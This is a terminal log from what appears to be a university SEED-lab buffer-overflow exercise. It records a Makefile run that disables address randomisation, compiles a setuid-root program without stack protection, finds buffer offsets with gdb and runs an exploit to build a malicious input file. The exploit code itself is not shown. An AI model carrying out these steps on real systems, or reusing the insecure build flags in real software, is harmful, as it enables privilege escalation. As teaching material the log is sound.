 [03/23/2018 18:27] seed@ubuntu:~/Documents/CSCE548-Project/Proj2/Task1b$ make
# Generate a non-malicious badfile for use in offset-finding.
dd if=/dev/zero of=badfile bs=517 count=1
1+0 records in
1+0 records out
517 bytes (517 B) copied, 3.5118e-05 s, 14.7 MB/s
# Disable address randomization
sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
# Compile vulnerable program in root account
sudo gcc -g -o stack -z execstack -fno-stack-protector stack.c
sudo chmod 4755 stack
# Print EBP and BUFFPTR to offset.txt.
gdb --batch --command print_offset.gdb stack
Breakpoint 1 at 0x804848a: file stack.c, line 17.

Breakpoint 1, bof (str=0xbffff0d7 "") at stack.c:17
17          strcpy(buffer, str);
bffff0b8
bffff098
# Compile and run exploit. (Will generate malicious badfile.)
# Uses offset info we generated earlier to help with positioning.
gcc -o exploit -g exploit.c
sh -c "./exploit '$(head offset.txt -n 1)' '$(tail offset.txt -n 1)'"
EBP: bffff0b8, BUFFPTR: bffff098, OFFSET: 32
[03/23/2018 18:27] seed@ubuntu:~/Documents/CSCE548-Project/Proj2/Task1b$